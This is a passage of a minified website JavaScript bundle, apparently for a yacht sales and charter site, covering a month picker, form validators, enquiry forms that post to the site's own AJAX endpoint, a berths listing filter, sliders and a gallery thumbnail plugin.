"+this._pickerYear})},_updateAlt:function(t,i){var n=e(this.options.AltField);n.length&&n.val(this._formatMonth(i,this.options.AltFormat))},_chooseMonth:function(t){var i=this._getPickerYear(),s=new n(i,t-1);this.element.val(this._formatMonth(s)).blur(),this._updateAlt(0,s),o(this._selectedBtn,!1),this._selectedBtn=o(e(this._buttons[t-1]),!0),d("OnAfterChooseMonth",this)(s)},_chooseYear:function(e){this._backToYear=0,this._setPickerYear(e),this._buttons.removeClass(w),this._showMonths(),this._applyJumpYearsHint(),d("OnAfterChooseYear",this)()},_showMonths:function(){var t=this._i18n("months");this._prevButton.attr("title",this._i18n("prevYear")).off(B).on(B,D(this._addToYear,this,-1)),this._nextButton.attr("title",this._i18n("nextYear")).off(B).on(B,D(this._addToYear,this,1)),this._buttons.off(f);var i=this,n=D(i._onMonthClick,i);e.each(t,(function(t,s){e(i._buttons[t]).on(B,{month:t+1},n).jqueryUIButton("option","label",s)})),this._decorateButtons()},_showYearsClickHandler:function(){if(this._buttons.removeClass(w),this._backToYear)this._setPickerYear(this._backToYear),this._applyJumpYearsHint(),this._showMonths(),this._backToYear=0;else{this._backToYear=this._getPickerYear(),this._showYears();var e=this._i18n("backTo")+" "+this._getPickerYear();this._titleButton.jqueryUIButton({label:e}).data(y)(),d("OnAfterChooseYears",this)()}},_showYears:function(){var t=this._getPickerYear(),i=-4,s=t+i,r=(new n).getFullYear(),c=this._MinMonth,d=this._MaxMonth,u=c?a(c):0,h=d?a(d):0;this._prevButton.attr("title",this._i18n("prev12Years")).off(B).on(B,D(this._addToYears,this,-12)),this._nextButton.attr("title",this._i18n("next12Years")).off(B).on(B,D(this._addToYears,this,12)),p(this._prevButton,u&&u>s-1),p(this._nextButton,h&&s+12-1>h),this._buttons.off(f),o(this._selectedBtn,!1);for(var m=this.GetSelectedYear(),g=D(this._onYearClick,this),v=l(r,u,h),y=l(m,u,h),b=0;12>b;b++){var _=t+i,S=e(this._buttons[b]).jqueryUIButton({disabled:!l(_,u,h),label:_}).toggleClass(w,_===r&&v).on(B,{year:_},g);y&&m&&m===_&&(this._selectedBtn=o(S,!0)),i++}},_onMonthClick:function(e){this._chooseMonth(e.data.month),this.Close(e)},_onYearClick:function(e){this._chooseYear(e.data.year)},_addToYear:function(e){this._setPickerYear(this._getPickerYear()+e),this.element.focus(),this._decorateButtons(),d("OnAfter"+(e>0?"Next":"Previous")+"Year",this)()},_addToYears:function(e){this._pickerYear=this._getPickerYear()+e,this._showYears(),this.element.focus(),d("OnAfter"+(e>0?"Next":"Previous")+"Years",this)()},_ajustYear:function(e){var t=e.StartYear||this.GetSelectedYear()||(new n).getFullYear();null!==this._MinMonth&&(t=Math.max(a(this._MinMonth),t)),null!==this._MaxMonth&&(t=Math.min(a(this._MaxMonth),t)),this._setPickerYear(t)},_decorateButtons:function(){var t=this._getPickerYear(),i=s(new n),r=this._MinMonth,c=this._MaxMonth;o(this._selectedBtn,!1);var d=this.GetSelectedDate(),u=l(d?s(d):null,r,c);d&&d.getFullYear()===t&&(this._selectedBtn=o(e(this._buttons[d.getMonth()]),u)),p(this._prevButton,r&&t==a(r)),p(this._nextButton,c&&t==a(c));for(var h=0;12>h;h++){var m=12*t+h,g=l(m,r,c);e(this._buttons[h]).jqueryUIButton({disabled:!g}).toggleClass(w,g&&m==i)}}})}else alert(m+"The jQuery UI button and datepicker plug-ins must be loaded.")}(jQuery,window,document,Date)};var Mt=()=>{console.log("validatorSetup"),jQuery(document).ready((function(e){jQuery.validator.addMethod("alphawithspace",(function(e,t){return this.optional(t)||/^[^-\s][a-zA-Z,0-9,\s-]+$/i.test(e)}),"This field is not valid"),jQuery.validator.addMethod("alphawithnospace",(function(e,t){return this.optional(t)||/^[a-zA-Z]+$/i.test(e)}),"This field is not valid"),jQuery.validator.addMethod("alphanumeric",(function(e,t){return this.optional(t)||/^[\w.\d\xc0\xc8\xcc\xd2\xd9\xe0\xe8\xec\xf2\xf9\xc1\xc9\xcd\xd3\xda\xdd\xe1\xe9\xed\xf3\xfa\xfd\xc2\xca\xce\xd4\xdb\xe2\xea\xee\xf4\xfb\xc3\xd1\xd5\xe3\xf1\xf5\xc4\xcb\xcf\xd6\xdc\xe4\xeb\xef\xf6\xfc\xe7\xc7\xdf\xd8\xf8\xc5\xe5\xc6\xe6\xde\xfe\xd0\xf0]+$/i.test(e)}),"This field is not valid"),jQuery.validator.addMethod("alphanumericspace",(function(e,t){return this.optional(t)||/^[a-z\d\xc0\xc8\xcc\xd2\xd9\xe0\xe8\xec\xf2\xf9\xc1\xc9\xcd\xd3\xda\xdd\xe1\xe9\xed\xf3\xfa\xfd\xc2\xca\xce\xd4\xdb\xe2\xea\xee\xf4\xfb\xc3\xd1\xd5\xe3\xf1\xf5\xc4\xcb\xcf\xd6\xdc\xe4\xeb\xef\xf6\xfc\xe7\xc7\xdf\xd8\xf8\xc5\xe5\xc6\xe6\xde\xfe\xd0\xf0\-_\s]+$/i.test(e)}),"This field is not valid"),jQuery.validator.addMethod("customphone",(function(e,t){return/^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/.test(e)}),"Please enter valid phone number"),jQuery.validator.addMethod("customemail",(function(e,t){return/^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/.test(e)}),"Please enter valid email"),jQuery.validator.addMethod("custompassword",(function(e,t){return/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[(#$@!%&*?])[A-Za-z\d#($@!%&*?]{6,30}$/.test(e)}),"Password should contain at least 1 uppercase, 1 lowercase and 1 special character"),jQuery.validator.addMethod("custompasswordoptional",(function(e,t){return this.optional(t)||/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[(#$@!%&*?])[A-Za-z\d#($@!%&*?]{6,30}$/.test(e)}),"Password should contain at least 1 uppercase, 1 lowercase and 1 special character"),jQuery.extend(jQuery.validator.messages,{required:"This field is required",email:"Please enter a valid email"})}))};var Et=()=>{console.log("contactFormInit");document.querySelector("#contact-form")&&jQuery(document).ready((function(e){e("#contact-form-form").validate({rules:{name:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},surname:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},email:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},interest:{required:!0},message:{required:!0,minlength:1,maxlength:500}},messages:{phonenumber:{minlength:"Please enter valid phone number",maxlength:"Please enter valid phone number"},name:{alphawithspace:"Please enter a valid first name"},surname:{alphawithspace:"Please enter a valid surname"},message:{required:"Please enter a message"}},errorPlacement:function(t,i){"message"==i.attr("name")?t.insertAfter("#contact_message"):("name"==i.attr("name")?e(".first_error").html(t):"surname"==i.attr("name")?e(".surname_error").html(t):"interest"==i.attr("name")?e(".interest_error").html(t):"email"==i.attr("name")?e(".email_error").html(t):"phonenumber"==i.attr("name")?e(".phone_error").html(t):t.insertAfter(i),t.parent("div").addClass("error"))},submitHandler:function(t){var i=e("#recaptcha_key_field").val();return grecaptcha.ready((function(){grecaptcha.execute(i,{action:"submit"}).then((function(t){document.getElementById("recaptchaResponse").value=t;var i=e("input[name='name']").val(),n=e("input[name='surname']").val(),s=e("input[name='email']").val(),a=e("input[name='phonenumber']").val(),r=e("select[name='interest']").val(),o=e("#contact_message").val(),l=e("input[name='newslettercheck']").is(":checked")?"Yes":"No",c=e("input[name='contact_form_type']").val(),d=e("input[name='contact_form_preffered_office']").val(),u=e("input[name='member_name']").val();null!=u&&""!=u&&(c="team-member");var h=e("#utm_content").val(),p=e("#utm_source").val(),m=e("#utm_campaign").val(),g=e("#utm_medium").val(),f=e("#utm_term").val(),v=e("#gclid").val();e("input[type='submit']").prop("disabled",!0).parent().addClass("form-loading").append("<div class='form-spinner'></div>"),e(".errormsg").empty().show().html("Please stay on this page until your enquiry is submitted."),e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"contactEnquiryAction",form_type:c,fname:i,surname:n,email:s,phone:a,interest:r,message:o,newslettercheck:l,preferred_office:d,team_member:u,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:t,utm_content:h,utm_source:p,utm_campaign:m,utm_medium:g,utm_term:f,gclid:v,gclid:v,web_url:e('[name="web_url"]').val()},success:function(t){"Fail"==t.status?(e("input[type='submit']").prop("disabled",!1),e(".form-spinner").remove(),e(".errormsg").empty().show().html(t.message),e(".form-loading").removeClass("form-loading")):(e("#contact-form-form").trigger("reset"),e("#contact_form .contact-form-wrapper").fadeOut(150),e("#contact_form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e("#contact_form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}})}))})),!1}})}))};var At=()=>{console.log("campaignFormInit");document.querySelector(".campaign-generic-form")&&jQuery(document).ready((function(e){e("#campaign-generic-form").validate({rules:{first_name:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},last_name:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},email:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},service_interested_in:{required:!0},message:{minlength:10,maxlength:500}},messages:{phonenumber:{minlength:"Please enter valid phone number",maxlength:"Please enter valid phone number"},first_name:{alphawithspace:"Please enter a valid first name"},last_name:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(t,i){"message"==i.attr("name")?t.insertAfter("#message"):"first_name"==i.attr("name")?e(".first_error").html(t):"last_name"==i.attr("name")?e(".surname_error").html(t):"email"==i.attr("name")?e(".email_error").html(t):"phonenumber"==i.attr("name")?e(".phone_error").html(t):"service_interested_in"==i.attr("name")?e(".service_interested_in_error").html(t):t.insertAfter(i),t.parent("div").addClass("error")},submitHandler:function(t){var i=jQuery("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(i,{action:"submit"}).then((function(t){document.getElementById("recaptchaResponse").value=t;var i=jQuery("input[name='first_name']").val(),n=jQuery("input[name='last_name']").val(),s=jQuery("input[name='email']").val(),a=jQuery("input[name='phonenumber']").val(),r=jQuery('input[name="service_interested_in"]:checked').val(),o=jQuery("textarea[name='message']").val(),l=jQuery("#utm_content").val(),c=jQuery("#utm_source").val(),d=jQuery("#utm_campaign").val(),u=jQuery("#utm_medium").val(),h=jQuery("#utm_term").val(),p=jQuery("#gclid").val();jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"campaignGenericAction",form_type:"campaign-generic",first_name:i,last_name:n,email:s,phone:a,service_interested_in:r,message:o,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:t,utm_content:l,utm_source:c,utm_campaign:d,utm_medium:u,utm_term:h,gclid:p,web_url:e('[name="web_url"]').val()},success:function(t){"Fail"==t.status?e(".errormsg").empty().show().html(t.message):(e("#campaign-generic-form").trigger("reset"),e("#campaign_generic_form .campaign-generic-form-wrapper").fadeOut(150),e("#campaign_generic_form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e("#campaign_generic_form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}})}))}))}})}))};var Pt=()=>{console.log("campaignCharterFormInit");document.querySelector(".campaign-charter-form")&&jQuery(document).ready((function(e){const t=document.querySelector("#campaign-charter-form"),i=document.querySelector("#campaign-charter-form #yes"),n=document.querySelector("#campaign-charter-form #no"),s=document.querySelector("#campaign-charter-form #select-size");i&&i.addEventListener("click",(()=>{s.style.display="flex"})),n&&n.addEventListener("click",(()=>{s.style.display="none"}));const a=t.querySelector(".validate-btn");a&&a.addEventListener("click",(()=>{const i=e("input[name='name']").valid(),n=e("input[name='surname']").valid(),s=e("input[name='email']").valid(),a=e("input[name='phonenumber']").valid(),o=e("input[name='location']").valid(),l=e("input[name='budget']").valid(),c=e("input[name='guests']").valid(),d=e("textarea[name='message']").valid();if(i&&n&&s&&a&&o&&l&&c&&d){r(t,null,"campaign-charter-pt-1",(function(e){}));document.querySelector(".campaign-form__p1").style.display="none";document.querySelector(".campaign-form__p2").style.display="block",e("html, body").animate({scrollTop:e("#enquire").offset().top},100)}})),e("#campaign-charter-form").validate({rules:{name:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},surname:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},email:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},location:{required:!0},budget:{required:!0},guests:{required:!0},message:{minlength:10,maxlength:500},size:{required:!0},duration:{required:!0},history:{required:!0}},messages:{phonenumber:{minlength:"Please enter valid phone number",maxlength:"Please enter valid phone number"},name:{alphawithspace:"Please enter a valid first name"},surname:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(t,i){"message"==i.attr("name")?t.insertAfter("#message"):"first_name"==i.attr("name")?e(".first_error").html(t):"last_name"==i.attr("name")?e(".surname_error").html(t):"email"==i.attr("name")?e(".email_error").html(t):"phonenumber"==i.attr("name")?e(".phone_error").html(t):"location"==i.attr("name")?e(".location_error").html(t):"budget"==i.attr("name")?e(".budget_error").html(t):"guests"==i.attr("name")?e(".guests_error").html(t):"size"==i.attr("name")?e(".size_error").html(t):"duration"==i.attr("name")?e(".duration_error").html(t):"history"==i.attr("name")?e(".history_error").html(t):t.insertAfter(i),t.parent("div").addClass("error")},submitHandler:function(i){var n=e("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(n,{action:"submit"}).then((function(i){e(".campaign-charter-form-wrapper input[type='submit']").prop("disabled",!0).parent().addClass("form-loading").append("<div class='form-spinner'></div>"),e(".campaign-charter-form-wrapper .errormsg").empty().show().html("Please stay on this page until your enquiry is submitted."),r(t,i,"campaign-charter-pt-2",(function(t){"Fail"==t.status?(e("input[type='submit']").prop("disabled",!1),e(".form-spinner").remove(),e(".errormsg").empty().show().html(t.message),e(".form-loading").removeClass("form-loading")):(e("#campaign-charter-form").trigger("reset"),e(".campaign-charter-form .charter-yacht-enquiry-form-wrapper").fadeOut(150),e(".campaign-charter-form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e(".campaign-charter-form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}))}))}))}});const r=(t,i,n,s)=>{document.getElementById("recaptchaResponse").value=i;var a=e("input[name='name']").val(),r=e("input[name='surname']").val(),o=e("input[name='email']").val(),l=e("input[name='phonenumber']").val(),c=e('input[name="location"]:checked').val(),d=e('input[name="budget"]:checked').val(),u=e('input[name="guests"]:checked').val(),h=e("textarea[name='message']").val(),p=e('input[name="size"]:checked').val(),m=document.getElementById("size_value");if("Yes"===p)var g=m.value;else g=void 0;var f=e('input[name="duration"]:checked').val(),v=e('input[name="history"]:checked').val(),y=e("#utm_content").val(),b=e("#utm_source").val(),w=e("#utm_campaign").val(),_=e("#utm_medium").val(),S=e("#utm_term").val(),C=e("#gclid").val();e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"campaignEnquiryCharter",form_type:"campaign-charter",form_action:n,profile_firstname:a,profile_surname:r,emailval:o,phonenumber:l,location:c,budget:d,guests:u,messageval:h,history:v,size:p,sizeValue:g,duration:f,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:i,utm_content:y,utm_source:b,utm_campaign:w,utm_medium:_,utm_term:S,gclid:C,web_url:e('[name="web_url"]').val()},success:s})}}))};var Dt=()=>{console.log("campaignSalesFormInit");document.querySelector(".campaign-sales-form")&&jQuery(document).ready((function(e){const t=document.querySelector("#campaign-sales-form"),i=document.querySelector("#campaign-sales-form #yes"),n=document.querySelector("#campaign-sales-form #no"),s=document.querySelector("#campaign-sales-form #select-size");i.addEventListener("click",(()=>{s.style.display="flex"})),n.addEventListener("click",(()=>{s.style.display="none"}));t.querySelector(".validate-btn").addEventListener("click",(()=>{const i=e("input[name='name']").valid(),n=e("input[name='surname']").valid(),s=e("input[name='email']").valid(),r=e("input[name='phonenumber']").valid(),o=e("input[name='size']").valid(),l=e("input[name='budget']").valid(),c=e("textarea[name='message']").valid();if(i&&n&&s&&r&&o&&l&&c){a(t,null,"campaign-pt-1",(function(e){}));document.querySelector(".campaign-form__p1").style.display="none";document.querySelector(".campaign-form__p2").style.display="block",e("html, body").animate({scrollTop:e("#enquire").offset().top},100)}})),e("#campaign-sales-form").validate({rules:{name:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},surname:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},email:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},size:{required:!0},budget:{required:!0},message:{minlength:10,maxlength:500},condition:{required:!0},purchase_when:{required:!0},look_to_charter:{required:!0},minimum_cabins:{required:!0}},messages:{phonenumber:{minlength:"Please enter valid phone number",maxlength:"Please enter valid phone number"},name:{alphawithspace:"Please enter a valid first name"},surname:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(t,i){"message"==i.attr("name")?t.insertAfter("#message"):"first_name"==i.attr("name")?e(".first_error").html(t):"last_name"==i.attr("name")?e(".surname_error").html(t):"email"==i.attr("name")?e(".email_error").html(t):"phonenumber"==i.attr("name")?e(".phone_error").html(t):"size"==i.attr("name")?e(".size_error").html(t):"budget"==i.attr("name")?e(".budget_error").html(t):"condition"==i.attr("name")?e(".condition_error").html(t):"purchase_when"==i.attr("name")?e(".purchase_when_error").html(t):"look_to_charter"==i.attr("name")?e(".look_to_charter_error").html(t):"minimum_cabins"==i.attr("name")?e(".minimum_cabins_error").html(t):t.insertAfter(i),t.parent("div").addClass("error")},submitHandler:function(i){var n=e("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(n,{action:"submit"}).then((function(i){a(t,i,"campaign-pt-2",(function(t){"Fail"==t.status?e(".errormsg").empty().show().html(t.message):(e("#campaign-sales-form").trigger("reset"),e(".campaign-sales-form .campaign-sales-form-wrapper").fadeOut(150),e(".campaign-sales-form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e(".campaign-sales-form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}))}))}))}});const a=(t,i,n,s)=>{document.getElementById("recaptchaResponse").value=i;var a=e("input[name='name']").val(),r=e("input[name='surname']").val(),o=e("input[name='email']").val(),l=e("input[name='phonenumber']").val(),c=e('input[name="size"]:checked').val(),d=document.getElementById("size_value");if("Yes"===c)var u=d.value;else u=void 0;var h=e('input[name="budget"]:checked').val(),p=e("textarea[name='message']").val(),m=jQuery('input[name="condition"]:checked').val(),g=jQuery('input[name="purchase_when"]:checked').val(),f=jQuery('input[name="look_to_charter"]:checked').val(),v=jQuery('input[name="minimum_cabins"]:checked').val(),y=e("#utm_content").val(),b=e("#utm_source").val(),w=e("#utm_campaign").val(),_=e("#utm_medium").val(),S=e("#utm_term").val(),C=e("#gclid").val();e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"campaignEnquirySales",form_type:"campaign-sales",form_action:n,profile_firstname:a,profile_surname:r,emailval:o,phonenumber:l,size:c,sizeValue:u,budget:h,messageval:p,condition:m,purchase_when:g,look_to_charter:f,minimum_cabins:v,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:i,utm_content:y,utm_source:b,utm_campaign:w,utm_medium:_,utm_term:S,gclid:C,web_url:e('[name="web_url"]').val()},success:s})}}))};var Ot=()=>{console.log("berthsListingInit");document.querySelector(".berths-listing")&&jQuery(document).ready((function(e){if(e("#berth-length-range").length>0){var t=parseInt(e("#berthLengthRange").attr("data-attr-minsel")),i=parseInt(e("#berthLengthRange").attr("data-attr-maxsel"));e("#berth-length-range").slider({range:!0,min:t,max:i,values:[t,i],animate:"slow",slide:function(t,s){if(s.values[1]-s.values[0]<12)return!1;i==s.values[1]?e("#berthLengthRange").val(+s.values[0]+"m - "+s.values[1]+"m+"):e("#berthLengthRange").val(+s.values[0]+"m - "+s.values[1]+"m"),n(1)}})}function n(t,i=8){var s=window.DOMPurify.sanitize(e("input[name=length_overall]").val()),a=e("#berthLengthRange").attr("data-attr-max"),r={max:s.split("-").pop().replace(/[m+]/g,""),min:s.split("-")[0].replace(/m/g,"")},o=e("select[name=location]").val(),l=e("select[name=marina]").val();let c;c=window.innerWidth<1024?window.DOMPurify.sanitize(e("#sort-by-select-mobile").val()):window.DOMPurify.sanitize(e("#sort-by-select-desktop").val());var d=e("#current_site_url").val();const u=document.querySelector(".loading-state"),h=document.querySelector(".results-state"),p=document.querySelector(".loading-state--filters"),m=document.querySelector(".results-state--filters"),g=document.querySelector(".no-results-state"),f=document.querySelector(".load-more-btn"),v=document.querySelector(".load-more-btn-wrapper"),y=document.querySelector(".no-of-results-tab");e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"getBerthsListing",page:t,records_per_page:i,length_overall:s,length_min:r.min,length_max:r.max,location:o,marina:l,sort_by:c,yatch_search_nonce:myAjax.nonce,_nonce:myAjax._token,current_site_url:d,buy_max_default_length:a},beforeSend:function(){u.classList.remove("hidden"),p.classList.remove("hidden"),h.classList.add("hidden"),m.classList.add("hidden")},success:function(e){0===e.totalRecords?(u.classList.add("hidden"),p.classList.add("hidden"),h.classList.add("hidden"),h.classList.remove("grid"),m.classList.add("hidden"),m.classList.remove("flex"),g.classList.remove("hidden")):(u.classList.add("hidden"),p.classList.add("hidden"),g.classList.add("hidden"),h.classList.add("grid"),h.classList.remove("hidden"),m.classList.add("flex"),m.classList.remove("hidden")),y.innerText=`Search Results (${e.totalRecords})`,e.pageRecords>=e.totalRecords?(v.classList.add("hidden"),v.classList.remove("flex")):(v.classList.add("flex"),v.classList.remove("hidden")),h.innerHTML=e.content,f.addEventListener("click",(()=>{n(1,e.pageRecords+8)}))},complete:function(e){}})}e("#location").on("change",(function(t){e("#sort-by-select-mobile").val(t.target.value),n(1)})),e("#marina").on("change",(function(t){e("#sort-by-select-desktop").val(t.target.value),n(1)})),e("#sort-by-select-desktop").length&&e("#sort-by-select-desktop").each((function(){var t=e(this).parent();e(this).selectmenu({appendTo:t,open:function(e,i){t.addClass("dropdown-open")},close:function(e,i){t.removeClass("dropdown-open")},change:function(e,t){n(1)}})})),e("#sort-by-select-mobile").length&&e("#sort-by-select-mobile").each((function(){var t=e(this).parent();e(this).selectmenu({appendTo:t,open:function(e,i){t.addClass("dropdown-open")},close:function(e,i){t.removeClass("dropdown-open")},change:function(e,t){n(1)}})})),n(1)}))};var Bt=()=>{if(console.log("deckPlansSliderInit"),$(".dock-slider .swiper-slide").length)new le(".dock-slider .swiper-container",{modules:[de],slidesPerView:"1",spaceBetween:200,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".slider-next",prevEl:".slider-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".dock-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}));const t=document.querySelectorAll(".dock-slider__tab");t[0].classList.remove("border-transparent"),t[0].classList.add("border-primary"),t[0].classList.add("text-primary"),t.forEach((t=>{t.addEventListener("click",(t=>{const i=t.target.attributes["data-hash"].value-1;e.slideTo(i)}))}));const i=document.querySelectorAll(".dock-slider__tab--bottom");i[0].classList.add("border-primary"),i[0].classList.add("text-primary"),i.forEach((t=>{t.addEventListener("click",(t=>{const i=t.target.attributes["data-hash"].value-1;e.slideTo(i)}))}))},resize:function(e){$(".dock-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},slideChange:function(e){document.querySelectorAll(".dock-slider__tab").forEach((t=>{t.classList.remove("border-primary"),t.classList.remove("text-primary"),t.classList.add("border-transparent"),t.attributes["data-hash"].value==e.activeIndex+1&&(t.classList.remove("border-transparent"),t.classList.add("border-primary"),t.classList.add("text-primary"))}));document.querySelectorAll(".dock-slider__tab--bottom").forEach((t=>{t.classList.remove("border-primary"),t.classList.remove("text-primary"),t.attributes["data-hash"].value==e.activeIndex+1&&(t.classList.remove("border-transparent"),t.classList.add("border-primary"),t.classList.add("text-primary"))}))}}});else $(".dock-slider .swiper-container").addClass("no-slider")};var $t=()=>{if(console.log("teamSliderInit"),$(".team-slider .swiper-slide").length)new le(".team-slider .swiper-container",{modules:[de],slidesPerView:"4.2",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".team-slider-next",prevEl:".team-slider-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".team-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".team-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.15,spaceBetween:20},640:{slidesPerView:2.15,spaceBetween:20},991:{slidesPerView:3.15,spaceBetween:20},1024:{slidesPerView:3.5,slidesOffsetAfter:400},1199:{slidesPerView:4.5,spaceBetween:20,slidesOffsetAfter:400},1400:{slidesPerView:4.15,spaceBetween:20,slidesOffsetAfter:400},1700:{slidesPerView:5.1,spaceBetween:20,slidesOffsetAfter:400},1920:{slidesPerView:5.1,spaceBetween:20,slidesOffsetAfter:400}}});else $(".team-slider .swiper-container").addClass("no-slider")},Nt=function(){return Nt=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var s in t=arguments[i])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e},Nt.apply(this,arguments)},qt={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",alignThumbnails:"middle",thumbWidth:100,thumbHeight:"80px",thumbMargin:5,appendThumbnailsTo:".lg-components",toggleThumb:!1,enableThumbDrag:!0,enableThumbSwipe:!0,thumbnailSwipeThreshold:10,loadYouTubeThumbnail:!0,youTubeThumbSize:1,thumbnailPluginStrings:{toggleThumbnails:"Toggle thumbnails"}},jt="lgContainerResize",Ft="lgUpdateSlides",zt="lgBeforeOpen",Rt="lgBeforeSlide",Vt=function(){function e(e,t){return this.thumbOuterWidth=0,this.thumbTotalWidth=0,this.translateX=0,this.thumbClickable=!1,this.core=e,this.$LG=t,this}return e.prototype.init=function(){this.settings=Nt(Nt({},qt),this.core.settings),this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.galleryItems.length*(this.settings.thumbWidth+this.settings.thumbMargin),this.translateX=0,this.setAnimateThumbStyles(),this.core.settings.allowMediaOverlap||(this.settings.toggleThumb=!1),this.settings.thumbnail&&(this.build(),this.settings.animateThumb?(this.settings.enableThumbDrag&&this.enableThumbDrag(),this.settings.enableThumbSwipe&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toggleThumbBar(),this.thumbKeyPress())},e.prototype.build=function(){var e=this;this.setThumbMarkup(),this.manageActiveClassOnSlideChange(),this.$lgThumb.first().on("click.lg touchend.lg",(function(t){var i=e.$LG(t.target);i.hasAttribute("data-lg-item-id")&&setTimeout((function(){if(e.thumbClickable&&!e.core.lgBusy){var t=parseInt(i.attr("data-lg-item-id"));e.core.slide(t,!1,!0,!1)}}),50)})),this.core.LGel.on(Rt+".thumb",(function(t){var i=t.detail.index;e.animateThumb(i)})),this.core.LGel.on(zt+".thumb",(function(){e.thumbOuterWidth=e.core.outer.get().offsetWidth})),this.core.LGel.on(Ft+".thumb",(function(){e.rebuildThumbnails()})),this.core.LGel.on(jt+".thumb",(function(){e.core.lgOpened&&setTimeout((function(){e.thumbOuterWidth=e.core.outer.get().offsetWidth,e.animateThumb(e.core.index),e.thumbOuterWidth=e.core.outer.get().offsetWidth}),50)}))},e.prototype.setThumbMarkup=function(){var e="lg-thumb-outer ";this.settings.alignThumbnails&&(e+="lg-thumb-align-"+this.settings.alignThumbnails);var t='<div class="'+e+'">\n        <div class="lg-thumb lg-group">\n        </div>\n        </div>';this.core.outer.addClass("lg-has-thumb"),".lg-components"===this.settings.appendThumbnailsTo?this.core.$lgComponents.append(t):this.core.outer.append(t),this.$thumbOuter=this.core.outer.find(".lg-thumb-outer").first(),this.$lgThumb=this.core.outer.find(".lg-thumb").first(),this.settings.animateThumb&&this.core.outer.find(".lg-thumb").css("transition-duration",this.core.settings.speed+"ms").css("width",this.thumbTotalWidth+"px").css("position","relative"),this.setThumbItemHtml(this.core.galleryItems)},e.prototype.enableThumbDrag=function(){var e=this,t={cords:{startX:0,endX:0},isMoved:!1,newTranslateX:0,startTime:new Date,endTime:new Date,touchMoveTime:0},i=!1;this.$thumbOuter.addClass("lg-grab"),this.core.outer.find(".lg-thumb").first().on("mousedown.lg.thumb",(function(n){e.thumbTotalWidth>e.thumbOuterWidth&&(n.preventDefault(),t.cords.startX=n.pageX,t.startTime=new 